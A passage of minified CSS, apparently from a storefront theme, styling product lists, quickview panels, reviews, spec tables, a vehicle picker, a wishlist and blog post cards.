.product-card__rating-stars{margin-right:7px}.products-list[data-layout=table] .product-card .product-card__rating-label{line-height:1}.products-list[data-layout=table] .product-card .product-card__meta{padding:0 0 5px}}@media (min-width:576px) and (max-width:767.98px){.products-list[data-layout=table] .product-card .product-card__image{width:60px;margin-right:16px}.products-list[data-layout=table] .product-card .product-card__prices{width:90px}}@media (max-width:575.98px){.products-list[data-layout=table] .product-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;padding:0}.products-list[data-layout=table] .product-card .product-card__image{padding:4px;margin:0 8px;width:60px}.products-list[data-layout=table] .product-card .product-card__info{-ms-flex-order:3;order:3;width:100%;margin:0;padding:14px;border-top:1px solid #ebebeb;border-left:none}.products-list[data-layout=table] .product-card .product-card__name{line-height:20px;margin-top:6px}.products-list[data-layout=table] .product-card .product-card__rating{margin:-3px 0 -2px;padding-top:5px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=table] .product-card .product-card__rating-label,.products-list[data-layout=table] .product-card .product-card__rating-stars{margin:3px 0 2px}.products-list[data-layout=table] .product-card .product-card__rating-stars{margin-right:7px}.products-list[data-layout=table] .product-card .product-card__rating-label{line-height:1}.products-list[data-layout=table] .product-card .product-card__footer{display:-ms-flexbox;display:flex;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.products-list[data-layout=table] .product-card .product-card__prices{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-positive:1;flex-grow:1;padding:12px 14px;height:100%;border-left:1px solid #ebebeb;border-right:1px solid #ebebeb}.products-list[data-layout=table] .product-card .product-card__price--old{font-size:14px;margin-top:4px}.products-list[data-layout=table] .product-card .product-card__addtocart-icon{margin:10px 18px;-ms-flex-negative:0;flex-shrink:0;-ms-flex-item-align:center;align-self:center}}@media (max-width:1399.98px){.products-list[data-layout=table] .products-list__column--image{width:60px}}@media (max-width:1199.98px){.products-list[data-layout=table] .products-list__column--image{width:90px}.products-list[data-layout=table] .products-list__column--meta,.products-list[data-layout=table] .products-list__column--rating{display:none}}@media (min-width:576px){.products-list[data-layout=table]{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.products-list[data-layout=table] .products-list__item+.products-list__item{border-top:1px solid #ebebeb}}@media (max-width:575.98px){.products-list[data-layout=table] .products-list__content{margin:-8px}.products-list[data-layout=table] .products-list__item{margin:8px;width:calc((100% - 16px) / 1)}.products-list[data-layout=table] .products-list__head{display:none}}.products-view__options{margin-bottom:20px}.products-view__options,.products-view__pagination{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.products-view__pagination{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-top:20px;padding:.75rem 1rem}.products-view__pagination-legend{font-size:.9375rem;padding:0 .375rem}@media (max-width:767.98px){.products-view__pagination{padding-top:1rem;-ms-flex-direction:column;flex-direction:column}.products-view__pagination-legend{padding-top:9px}}.quickview{max-width:800px}.quickview__body{padding:32px 32px 36px;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.quickview__close{z-index:2;position:absolute;padding:16px;border:none;top:0;border-radius:0 2.5px 0 2.5px;background:transparent;fill:currentColor;transition:background .2s,color .2s;background-color:#fff;color:#ccc;right:0}.quickview__close:hover{background-color:#f2f2f2;color:#4d4d4d}.quickview__close:active{background-color:#ebebeb;color:#4d4d4d}.quickview__close svg{display:block}.quickview__close:active{transition-duration:0s}.quickview__close:focus{outline:none}.quickview__gallery{width:320px;-ms-flex-negative:0;flex-shrink:0;margin-right:28px}.quickview__product{-ms-flex-positive:1;flex-grow:1}.quickview__product-name{font-size:24px;line-height:28px;font-weight:700;margin-top:-2px}.quickview__product-rating{display:-ms-flexbox;display:flex;margin-top:6px}.quickview__product-rating-title{font-size:13px;line-height:1;color:#6c757d;margin-left:8px}.quickview__product-description{margin-top:10px;font-size:15px;line-height:22px}.quickview__product-meta{margin:12px 0 0}.quickview__product-meta table{display:block;margin:-3px}.quickview__product-meta tbody{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.quickview__product-meta td,.quickview__product-meta th,.quickview__product-meta tr{display:block}.quickview__product-meta tr{background:#f2f2f2;border-radius:1.5px;margin:3px;padding:5px 14px 5px 7px}.quickview__product-meta th{font-size:11px;font-weight:400;color:gray;line-height:1}.quickview__product-meta td{font-size:13px;line-height:1;font-weight:500}.quickview__product-meta a{color:inherit}.quickview__product-prices-stock{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:12px 0 16px}.quickview__product-price{font-size:24px;font-weight:700;letter-spacing:-.04em}.quickview__product-stock{margin-bottom:2px;margin-left:12px}.quickview__product-form{margin-bottom:16px}.quickview__product-actions{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-4px}.quickview__product-actions-item{margin:4px}.quickview__product-actions-item--quantity{width:100px}.quickview__see-details{border-radius:0 0 2.5px 2.5px;border-top:1px solid #ebebeb;display:block;text-align:center;color:#6c757d;font-size:15px;height:52px;line-height:50px;transition:background .15s,border-color .15s}.quickview__see-details:hover{color:#6c757d;background:#f7f7f7}.quickview__see-details:active{background:#f0f0f0;transition-duration:0s}@media (max-width:991.98px){.quickview{max-width:520px}.quickview__body{-ms-flex-direction:column;flex-direction:column}.quickview__gallery{width:100%;margin-bottom:28px;margin-right:0}}@media (max-width:575.98px){.quickview{max-width:100%}}@media (max-width:474px){.quickview__body{padding:20px 20px 24px}}.review__body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.review__content{width:100%;font-size:15px;line-height:1.5;margin-top:12px}.review__avatar{overflow:hidden;border-radius:1.5px;margin-right:12px}.review__meta{-ms-flex-positive:1;flex-grow:1;margin-right:20px}.review__author{font-size:15px;line-height:18px;font-weight:700;margin-top:2px}.review__date{font-size:13px;color:#999}@media (max-width:474px){.review__rating{width:100%;margin-top:12px;margin-bottom:-3px}}.reviews-list__content{list-style:none;margin:0;padding:0}.reviews-list__item+.reviews-list__item{margin-top:18px;padding-top:24px;border-top:1px solid #ebebeb}.reviews-list__pagination{margin-top:18px;padding-top:18px;border-top:1px solid #ebebeb}.reviews-view__form{margin-top:48px}.reviews-view__header{margin-bottom:24px;font-size:28px;font-weight:500}.spec{font-size:14px;line-height:18px}.spec__header{margin-bottom:50px}.spec__section+.spec__section{margin-top:40px}.spec__section-title{font-weight:500;font-size:17px;letter-spacing:-.03em;line-height:20px;margin:0 0 12px}.spec__row{padding:8px 0;display:-ms-flexbox;display:flex;border-bottom:1px solid #ebebeb}.spec__row:first-of-type{border-top:1px solid #ebebeb}.spec__name{width:230px;-ms-flex-negative:0;flex-shrink:0;color:#6c757d;padding-right:30px}.spec__disclaimer{margin-top:40px;font-size:13px;line-height:20px;color:#6c757d}@media (min-width:576px) and (max-width:767.98px){.spec__name{width:170px}}@media (max-width:575.98px){.spec__header{margin-bottom:30px}.spec__section+.spec__section{margin-top:24px}.spec__row{display:block;padding:8px 0}.spec__name{width:auto;margin-bottom:2px;text-transform:uppercase;font-size:11px;line-height:15px}.spec__disclaimer{margin-top:28px}}.vehicle-picker-modal__panel{padding:32px 32px 36px;display:none}.vehicle-picker-modal__panel--active{display:block}.vehicle-picker-modal__close{z-index:2;position:absolute;padding:16px;border:none;top:0;border-radius:0 2.5px 0 2.5px;background:transparent;fill:currentColor;transition:background .2s,color .2s;background-color:#fff;color:#ccc;right:0}.vehicle-picker-modal__close:hover{background-color:#f2f2f2;color:#4d4d4d}.vehicle-picker-modal__close:active{background-color:#ebebeb;color:#4d4d4d}.vehicle-picker-modal__close svg{display:block}.vehicle-picker-modal__close:active{transition-duration:0s}.vehicle-picker-modal__close:focus{outline:none}.vehicle-picker-modal__text{font-size:15px;color:#6c757d;margin-bottom:10px;margin-top:-10px}.vehicle-picker-modal__actions{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;margin-top:40px}.vehicle-picker-modal__actions>:not(:last-child){margin-right:12px}@media (max-width:479px){.vehicle-picker-modal__panel{padding:24px 24px 28px}.vehicle-picker-modal__actions{margin-top:32px}}@media (max-width:399px){.vehicle-picker-modal__panel{padding:20px 20px 24px}.vehicle-picker-modal__actions{margin-top:28px}}.wishlist__table{width:100%;border-spacing:0}.wishlist__column--head{font-size:13px;text-transform:uppercase}.wishlist__product-name{line-height:20px}.wishlist__product-name a{color:inherit;transition:color .15s}.wishlist__product-name a:hover{color:#cb1818}.wishlist__product-rating{display:-ms-flexbox;display:flex;margin-top:6px}.wishlist__product-rating-title{font-size:13px;line-height:1;color:#6c757d;margin-left:8px}@media (min-width:768px){.wishlist{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.wishlist__column{padding:14px 16px}.wishlist__column:first-child{padding-left:28px}.wishlist__column:last-child{padding-right:28px}.wishlist__column--image{text-align:center;width:1px}.wishlist__column--image .image{width:80px}.wishlist__column--body{border-top:1px solid #ebebeb}.wishlist__column--stock{text-align:center;width:1px;white-space:nowrap}.wishlist__column--price{white-space:nowrap;width:140px;text-align:right}.wishlist__column--button{white-space:nowrap;width:200px;text-align:right}.wishlist__column--remove{width:1px;white-space:nowrap;padding-left:0}.wishlist__remove{margin-right:-12px}}@media (min-width:768px) and (max-width:1199.98px){.wishlist__column--button{width:1px}}@media (min-width:768px) and (max-width:991.98px){.wishlist__column:first-child{padding-left:16px}.wishlist__column:last-child{padding-right:16px}.wishlist__column--button,.wishlist__column--price,.wishlist__column--product,.wishlist__column--stock{padding-left:0}.wishlist__column--price{width:1px}.wishlist__remove{margin:0 -8px}}@media (max-width:767.98px){.wishlist__table{display:block}.wishlist__head{display:none}.wishlist__body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-8px}.wishlist__column,.wishlist__row{display:block}.wishlist__column{padding:0}.wishlist__row{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);position:relative;margin:8px;width:calc(50% - 16px);text-align:center;padding:16px}.wishlist__column--stock,.wishlist__product-rating{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.wishlist__column--image{padding-bottom:12px}.wishlist__column--image .image{max-width:220px;margin:0 auto}.wishlist__column--stock{margin-top:16px;display:none}.wishlist__column--price{margin-top:8px;font-weight:500}.wishlist__column--button{padding:20px 0 12px}.wishlist__remove{position:absolute;top:0;right:0}}@media (max-width:474px){.wishlist__row{width:calc(100% - 16px)}}.blog-view__body{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.blog-view__item-posts{-ms-flex-positive:1;flex-grow:1}.blog-view__item-sidebar{width:332px;-ms-flex-negative:0;flex-shrink:0}.blog-view__item+.blog-view__item{margin-left:48px}.blog-view--layout--classic .blog-view__item-posts{max-width:730px}@media (min-width:992px) and (max-width:1199.98px){.blog-view__item-sidebar{width:290px}.blog-view__item+.blog-view__item{margin-left:36px}}@media (max-width:991.98px){.blog-view__body{-ms-flex-direction:column;flex-direction:column}.blog-view__item-sidebar{width:100%;margin-top:48px;-ms-flex-order:1;order:1}.blog-view__item+.blog-view__item{margin-left:0}}.comment__body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.comment__content{width:100%;background:#f5f5f5;padding:12px 17px;border-radius:5px;margin-top:12px;font-size:15px;position:relative}.comment__content:before{position:absolute;content:"";display:block;left:14px;top:-10px;border:5px solid transparent;border-bottom-color:#f5f5f5;pointer-events:none}.comment__avatar{overflow:hidden;border-radius:50%;width:38px;margin-right:14px}.comment__meta{-ms-flex-positive:1;flex-grow:1;margin-right:12px}.comment__author{font-size:15px;line-height:17px;font-weight:500;margin-top:3px}.comment__date{font-size:13px;color:#999;margin-top:-1px}@media (max-width:419px){.comment__content{font-size:14px}.comment__avatar{display:none}}.comments-list{list-style:none;padding:0;margin:0}.comments-list__item+.comments-list__item{margin-top:28px}.comments-list__children{margin-top:14px;padding-top:18px;margin-bottom:-12px;padding-bottom:15px;border-left:1px solid #ebebeb;padding-left:31px;margin-left:18px}.comments-list__item:last-child>.comments-list__children{padding-bottom:0;margin-bottom:0}@media (max-width:767.98px){.comments-list__item+.comments-list__item{margin-top:24px}.comments-list__children{padding-top:14px;margin-bottom:-8px}.comments-list__item:last-child>.comments-list__children{padding-bottom:0}}@media (max-width:419px){.comments-list__item+.comments-list__item{margin-top:20px}.comments-list__children{padding-top:12px;padding-left:20px;margin-left:12px}}.comments-view__pagination{margin-top:36px}@media (max-width:991.98px){.comments-view__pagination{margin-top:32px}}@media (max-width:575.98px){.comments-view__pagination{margin-top:24px}}.post__body{padding:48px}.post__pagination{border-top:1px solid #ebebeb;margin:-28px 48px 0;padding-top:20px;padding-bottom:48px}.post__pagination-title{font-size:12px;color:#999;text-transform:uppercase;margin-bottom:5px}.post__pagination-list{font-size:15px}.post__pagination-list ul{display:-ms-flexbox;display:flex;list-style:none;padding:0;margin:-3px}.post__pagination-list li{margin:3px}.post__pagination-link{padding:2px 8px;display:block;border-radius:1.5px;transition:background .2s;background-color:#f0f0f0;color:#262626}.post__pagination-link:hover{background-color:#e5e5e5;color:#262626}.post__pagination-link:active{transition-duration:0s;background-color:#e0e0e0;color:#262626}.post__pagination-link--current{cursor:default}.post__pagination-link--current,.post__pagination-link--current:active,.post__pagination-link--current:hover{background-color:#e52727;color:#fff}.post__footer{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:end;align-items:flex-end;padding:0 48px 48px;margin-top:-24px}.post__tags{margin-right:32px}.post__share-links{padding-bottom:1px}.post__author{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:-24px 48px 0;padding:24px 0 48px;border-top:1px solid #ebebeb}.post__author img{display:block}.post__author-avatar{overflow:hidden;-ms-flex-negative:0;flex-shrink:0;border-radius:2px;margin-right:20px}.post__author-name{font-weight:500}.post__author-about{font-size:15px;margin-top:4px}@media (max-width:767.98px){.post__body{padding:32px}.post__pagination{margin:0 32px;display:-ms-flexbox;display:flex}.post__footer,.post__pagination{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.post__footer{padding:0 32px 24px}.post__tags{margin-right:0}.post__tags .tags__list{-ms-flex-pack:center;justify-content:center}.post__share-links{margin-top:20px;padding-bottom:0}.post__author{margin:0 32px;padding:32px 0;-ms-flex-direction:column;flex-direction:column}.post__author-avatar{border-radius:50%;margin-right:0}.post__author-info{text-align:center;margin-top:16px}.post__author-about{margin-top:6px}}@media (max-width:575.98px){.post__body{padding:24px}.post__pagination{margin:0 24px}.post__author{margin:0 24px;padding:24px 0}}.post-card--layout--grid{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.post-card--layout--grid .post-card__image img{max-width:100%;height:auto}.post-card--layout--grid .post-card__content{position:relative}.post-card--layout--grid .post-card__title h2{margin:0}.post-card--layout--grid .post-card__title a{color:inherit}.post-card--layout--grid .post-card__title a:hover{text-decoration:underline}.post-card--layout--grid .post-card__category{position:absolute;bottom:calc(100% - 1px);font-weight:500;z-index:0;font-size:14px;left:0}.post-card--layout--grid .post-card__category a{color:#cb1818;display:block}.post-card--layout--grid .post-card__category a:hover{text-decoration:underline}.post-card--layout--grid .post-card__category:after,.post-card--layout--grid .post-card__category:before{position:absolute;display:block;content:"";top:0;background:#fff;z-index:-1;height:100%}.post-card--layout--grid .post-card__category:before{width:100%;left:0;border-top-right-radius:2px;transform:skewX(30deg);transform-origin:left top}.post-card--layout--grid .post-card__category:after{width:50px;left:0}.post-card--layout--grid .post-card__date{font-size:14px;color:#999}.post-card--layout--grid .post-card__date a{color:inherit}.post-card--layout--grid .post-card__date a:hover{color:#cb1818}.post-card--layout--grid .post-card__date:before{display:block;content:"";height:1px;background:currentColor;opacity:.6}.post-card--layout--grid .post-card__excerpt{overflow:hidden}@media (min-width:768px){.post-card--layout--grid .post-card__content{padding:1.875rem 2.1875rem 2.1875rem}.post-card--layout--grid .post-card__title h2{font-size:26px;font-weight:500;line-height:34px}.post-card--layout--grid .post-card__category{height:26px;padding:1.125rem 2.1875rem 0}.post-card--layout--grid .post-card__date{margin-top:11px;margin-bottom:15px}.post-card--layout--grid .post-card__date:before{position:relative;top:-1px;display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--grid .post-card__more{margin-top:18px}}@media (max-width:767.98px) and (min-width:475px){.post-card--layout--grid .post-card__content{padding:1.675rem 1.675rem 1.75rem}.post-card--layout--grid .post-card__title h2{font-size:20px;line-height:28px}.post-card--layout--grid .post-card__category{height:26px;padding:1.125rem 1.675rem 0}.post-card--layout--grid .post-card__date{margin-top:10px;margin-bottom:12px}.post-card--layout--grid .post-card__date:before{position:relative;top:-1px;display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--grid .post-card__more{margin-top:18px}}@media (max-width:474px){.post-card--layout--grid .post-card__category{font-size:13px}.post-card--layout--grid .post-card__title{margin-bottom:10px}.post-card--layout--grid .post-card__title h2{font-size:18px;line-height:24px}.post-card--layout--grid .post-card__excerpt{font-size:15px;max-height:96px}.post-card--layout--grid .post-card__excerpt .typography{line-height:24px}.post-card--layout--grid .post-card__category{height:22px;padding:.875rem 1.25rem 0}.post-card--layout--grid .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 1.25rem 1.125rem}.post-card--layout--grid .post-card__date{-ms-flex-order:1;order:1;margin-top:12px}.post-card--layout--grid .post-card__date:before{display:block;width:32px;margin-bottom:8px}.post-card--layout--grid .post-card__more{display:none}}@media (min-width:768px){.post-card--layout--list{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);display:-ms-flexbox;display:flex}.post-card--layout--list .post-card__image{display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0}.post-card--layout--list .post-card__image img{width:100%;height:100%;object-fit:cover}.post-card--layout--list .post-card__content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:start;align-content:flex-start}.post-card--layout--list .post-card__title h2{margin-bottom:0}.post-card--layout--list .post-card__title a{color:inherit}.post-card--layout--list .post-card__title a:hover{text-decoration:underline}.post-card--layout--list .post-card__category{font-size:14px;font-weight:500}.post-card--layout--list .post-card__category a{color:#cb1818}.post-card--layout--list .post-card__category a:hover{text-decoration:underline}.post-card--layout--list .post-card__excerpt{overflow:hidden;margin-bottom:auto}.post-card--layout--list .post-card__date{font-size:14px;color:#999}.post-card--layout--list .post-card__date a{color:inherit}.post-card--layout--list .post-card__date a:hover{color:#cb1818}.post-card--layout--list .post-card__date:before{content:"";height:1px;background:currentColor;opacity:.6}}@media (min-width:1400px){.post-card--layout--list .post-card__image{width:400px;min-height:300px}.post-card--layout--list .post-card__content{padding:30px 32px 32px}.post-card--layout--list .post-card__title{margin-bottom:10px}.post-card--layout--list .post-card__title h2{font-size:22px;line-height:30px}.post-card--layout--list .post-card__date{position:absolute;bottom:36px;right:32px}.post-card--layout--list .post-card__date:before{display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--list .post-card__category{margin-bottom:10px;margin-top:-4px}.post-card--layout--list .post-card__excerpt{max-height:104px;margin-bottom:48px}.post-card--layout--list .post-card__more{position:absolute;bottom:32px}}@media (min-width:1200px) and (max-width:1399.98px){.post-card--layout--list .post-card__image{width:320px;min-height:260px}.post-card--layout--list .post-card__content{padding:26px 28px 24px}.post-card--layout--list .post-card__category{margin-top:-2px;margin-bottom:10px}.post-card--layout--list .post-card__title{margin-bottom:10px}.post-card--layout--list .post-card__title h2{font-size:20px;line-height:26px}.post-card--layout--list .post-card__excerpt{max-height:78px}.post-card--layout--list .post-card__date{-ms-flex-order:1;order:1}.post-card--layout--list .post-card__date:before{display:block;width:36px;margin-top:14px;margin-bottom:10px}.post-card--layout--list .post-card__more{display:none}}@media (min-width:992px) and (max-width:1199.98px){.post-card--layout--list .post-card__image{width:280px;min-height:220px}.post-card--layout--list .post-card__content{padding:20px 26px 22px}.post-card--layout--list .post-card__category{margin-bottom:6px}.post-card--layout--list .post-card__title{margin-bottom:8px}.post-card--layout--list .post-card__title h2{font-size:17px;line-height:24px}.post-card--layout--list .post-card__excerpt{font-size:15px;max-height:66px}.post-card--layout--list .post-card__excerpt .typography{line-height:22px}.post-card--layout--list .post-card__date{-ms-flex-order:1;order:1}.post-card--layout--list .post-card__date:before{display:block;width:32px;margin-top:16px;margin-bottom:8px}.post-card--layout--list .post-card__more{display:none}}@media (min-width:768px) and (max-width:991.98px){.post-card--layout--list .post-card__image{width:320px;min-height:260px}.post-card--layout--list .post-card__content{padding:26px 28px 24px}.post-card--layout--list .post-card__category{margin-top:-2px;margin-bottom:10px}.post-card--layout--list .post-card__title{margin-bottom:10px}.post-card--layout--list .post-card__title h2{font-size:20px;line-height:26px}.post-card--layout--list .post-card__excerpt{max-height:78px}.post-card--layout--list .post-card__date{-ms-flex-order:1;order:1}.post-card--layout--list .post-card__date:before{display:block;width:36px;margin-top:14px;margin-bottom:10px}.post-card--layout--list .post-card__more{display:none}}@media (max-width:767.98px){.post-card--layout--list{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.post-card--layout--list .post-card__image img{max-width:100%;height:auto}.post-card--layout--list .post-card__content{position:relative}.post-card--layout--list .post-card__title h2{margin:0}.post-card--layout--list .post-card__title a{color:inherit}.post-card--layout--list .post-card__title a:hover{text-decoration:underline}.post-card--layout--list .post-card__category{position:absolute;bottom:calc(100% - 1px);font-weight:500;z-index:0;font-size:14px;left:0}.post-card--layout--list .post-card__category a{color:#cb1818;display:block}.post-card--layout--list .post-card__category a:hover{text-decoration:underline}.post-card--layout--list .post-card__category:after,.post-card--layout--list .post-card__category:before{position:absolute;display:block;content:"";top:0;background:#fff;z-index:-1;height:100%}.post-card--layout--list .post-card__category:before{width:100%;left:0;border-top-right-radius:2px;transform:skewX(30deg);transform-origin:left top}.post-card--layout--list .post-card__category:after{width:50px;left:0}.post-card--layout--list .post-card__date{font-size:14px;color:#999}.post-card--layout--list .post-card__date a{color:inherit}.post-card--layout--list .post-card__date a:hover{color:#cb1818}.post-card--layout--list .post-card__date:before{display:block;content:"";height:1px;background:currentColor;opacity:.6}.post-card--layout--list .post-card__excerpt{overflow:hidden}}@media (max-width:767.98px) and (min-width:475px){.post-card--layout--list .post-card__content{padding:1.675rem 1.675rem 1.75rem}.post-card--layout--list .post-card__title h2{font-size:20px;line-height:28px}.post-card--layout--list .post-card__category{height:26px;padding:1.125rem 1.675rem 0}.post-card--layout--list .post-card__date{margin-top:10px;margin-bottom:12px}.post-card--layout--list .post-card__date:before{position:relative;top:-1px;display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--list .post-card__more{margin-top:18px}}@media (max-width:474px){.post-card--layout--list .post-card__category{font-size:13px}.post-card--layout--list .post-card__title{margin-bottom:10px}.post-card--layout--list .post-card__title h2{font-size:18px;line-height:24px}.post-card--layout--list .post-card__excerpt{font-size:15px;max-height:96px}.post-card--layout--list .post-card__excerpt .typography{line-height:24px}.post-card--layout--list .post-card__category{height:22px;padding:.875rem 1.25rem 0}.post-card--layout--list .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 1.25rem 1.125rem}.post-card--layout--list .post-card__date{-ms-flex-order:1;order:1;margin-top:12px}.post-card--layout--list .post-card__date:before{display:block;width:32px;margin-bottom:8px}.post-card--layout--list .post-card__more{display:none}}.post-card--layout--grid-sm{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.post-card--layout--grid-sm .post-card__image img{max-width:100%;height:auto}.post-card--layout--grid-sm .post-card__content{position:relative}.post-card--layout--grid-sm .post-card__title h2{margin:0}.post-card--layout--grid-sm .post-card__title a{color:inherit}.post-card--layout--grid-sm .post-card__title a:hover{text-decoration:underline}.post-card--layout--grid-sm .post-card__category{position:absolute;bottom:calc(100% - 1px);font-weight:500;z-index:0;font-size:14px;left:0}.post-card--layout--grid-sm .post-card__category a{color:#cb1818;display:block}.post-card--layout--grid-sm .post-card__category a:hover{text-decoration:underline}.post-card--layout--grid-sm .post-card__category:after,.post-card--layout--grid-sm .post-card__category:before{position:absolute;display:block;content:"";top:0;background:#fff;z-index:-1;height:100%}.post-card--layout--grid-sm .post-card__category:before{width:100%;left:0;border-top-right-radius:2px;transform:skewX(30deg);transform-origin:left top}.post-card--layout--grid-sm .post-card__category:after{width:50px;left:0}.post-card--layout--grid-sm .post-card__date{font-size:14px;color:#999}.post-card--layout--grid-sm .post-card__date a{color:inherit}.post-card--layout--grid-sm .post-card__date a:hover{color:#cb1818}.post-card--layout--grid-sm .post-card__date:before{display:block;content:"";height:1px;background:currentColor;opacity:.6}.post-card--layout--grid-sm .post-card__excerpt{overflow:hidden}@media (min-width:1400px){.post-card--layout--grid-sm .post-card__content{padding:1.675rem 1.675rem 1.75rem}.post-card--layout--grid-sm .post-card__title h2{font-size:20px;line-height:28px}.post-card--layout--grid-sm .post-card__category{height:26px;padding:1.125rem 1.675rem 0}.post-card--layout--grid-sm .post-card__date{margin-top:10px;margin-bottom:12px}.post-card--layout--grid-sm .post-card__date:before{position:relative;top:-1px;display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--grid-sm .post-card__more{margin-top:18px}}@media (min-width:768px) and (max-width:1399.98px){.post-card--layout--grid-sm .post-card__category{font-size:13px}.post-card--layout--grid-sm .post-card__title{margin-bottom:10px}.post-card--layout--grid-sm .post-card__title h2{font-size:18px;line-height:24px}.post-card--layout--grid-sm .post-card__excerpt{font-size:15px;max-height:96px}.post-card--layout--grid-sm .post-card__excerpt .typography{line-height:24px}.post-card--layout--grid-sm .post-card__category{height:22px;padding:.875rem 1.25rem 0}.post-card--layout--grid-sm .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 1.25rem 1.125rem}.post-card--layout--grid-sm .post-card__date{-ms-flex-order:1;order:1;margin-top:12px}.post-card--layout--grid-sm .post-card__date:before{display:block;width:32px;margin-bottom:8px}.post-card--layout--grid-sm .post-card__more{display:none}}@media (max-width:767.98px) and (min-width:475px){.post-card--layout--grid-sm .post-card__content{padding:1.675rem 1.675rem 1.75rem}.post-card--layout--grid-sm .post-card__title h2{font-size:20px;line-height:28px}.post-card--layout--grid-sm .post-card__category{height:26px;padding:1.125rem 1.675rem 0}.post-card--layout--grid-sm .post-card__date{margin-top:10px;margin-bottom:12px}.post-card--layout--grid-sm .post-card__date:before{position:relative;top:-1px;display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--grid-sm .post-card__more{margin-top:18px}}@media (max-width:474px){.post-card--layout--grid-sm .post-card__category{font-size:13px}.post-card--layout--grid-sm .post-card__title{margin-bottom:10px}.post-card--layout--grid-sm .post-card__title h2{font-size:18px;line-height:24px}.post-card--layout--grid-sm .post-card__excerpt{font-size:15px;max-height:96px}.post-card--layout--grid-sm .post-card__excerpt .typography{line-height:24px}.post-card--layout--grid-sm .post-card__category{height:22px;padding:.875rem 1.25rem 0}.post-card--layout--grid-sm .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 1.25rem 1.125rem}.post-card--layout--grid-sm .post-card__date{-ms-flex-order:1;order:1;margin-top:12px}.post-card--layout--grid-sm .post-card__date:before{display:block;width:32px;margin-bottom:8px}.post-card--layout--grid-sm .post-card__more{display:none}}.post-header{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;z-index:0;overflow:hidden}.post-header__decor{position:absolute;bottom:-1px}.post-header__decor .decor__center,.post-header__decor .decor__end,.post-header__decor .decor__start{background:#fafafa}.post-header__decor .decor__end,.post-header__decor .decor__start{box-shadow:none}.post-header__image{position:absolute;left:0;right:0;top:0;bottom:0;background-size:cover;background-position:50%;z-index:-1;opacity:.22}.post-header__body{max-width:620px;margin:0 auto;text-align:center;padding:52px 30px}.post-header__title{margin:0;font-size:36px;font-weight:700}.post-header__categories{margin-bottom:28px}.post-header__categories-list{list-style:none;margin:-3px;padding:0;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.post-header__categories-item{margin:3px}.post-header__categories-link{display:block;font-size:10px;text-transform:uppercase;background:#e52727;padding:3px 9px;border-radius:1.5px;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.post-header__categories-link{font-weight:400}}.post-header__categories-link,.post-header__categories-link:hover{color:#fff}.post-header__meta{font-size:14px;margin-top:24px;color:#999}.post-header__meta-list{list-style:none;margin:0;padding:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.post-header__meta-item+.post-header__meta-item{position:relative;margin-left:24px}.post-header__meta-item+.post-header__meta-item:before{display:block;position:absolute;content:"";width:4px;height:4px;border-radius:2px;background:currentColor;top:9px;left:-14px}.post-header__meta-link{color:inherit;transition:color .1s}.post-header__meta-link:hover{color:#cb1818}.post-header--has-image{background:#262626;margin-bottom:-150px;padding-bottom:150px}.post-header--has-image .post-header__body{color:#fff;padding:60px 30px}.post-header--has-image .post-header__meta,.post-header--has-image .post-header__title{text-shadow:0 1px 5px rgba(0,0,0,.25)}.post-header--has-image .post-header__meta{color:inherit}.post-header--has-image 